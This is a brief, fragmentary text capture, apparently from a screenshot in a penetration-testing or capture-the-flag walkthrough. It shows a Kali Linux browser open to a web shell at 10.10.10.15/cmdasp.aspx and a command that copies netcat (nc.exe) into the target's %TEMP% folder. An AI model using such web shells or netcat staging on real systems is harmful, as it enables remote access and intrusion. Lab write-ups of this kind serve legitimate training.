 10.10.10.15/cmdasp.aspx
Kali Linux Kali Training Amass/install.md at m... Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
1 file(s) copied.
Command: tools\nc.exe %TEMP%\nc.exe excute